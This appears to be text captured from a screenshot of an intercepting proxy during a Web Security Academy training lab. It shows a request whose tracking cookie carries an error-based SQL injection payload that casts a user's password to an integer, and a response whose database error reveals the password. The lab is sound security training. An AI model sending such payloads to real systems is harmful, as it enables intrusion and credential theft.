 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a790009043c22a5814a0773001600f9.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
ERROR: invalid input syntax for type integer: "kcc7pkfjq8v3difm08tn"